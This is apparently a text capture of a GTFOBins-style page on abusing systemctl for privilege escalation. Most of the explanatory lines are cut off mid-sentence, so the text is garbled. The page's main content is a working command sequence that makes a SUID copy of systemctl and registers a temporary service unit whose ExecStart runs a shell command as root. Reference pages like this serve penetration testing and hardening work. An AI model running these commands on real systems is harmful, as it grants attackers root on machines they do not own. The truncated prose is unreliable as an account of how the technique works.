 .. / systemctl Star 7,872
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevate
access the file system, escalate or maintain privileged access
run sh -p, omit the -p argument on systems like Debian (<=
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs i
interact with an existing SUID binary skip the first command an
path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF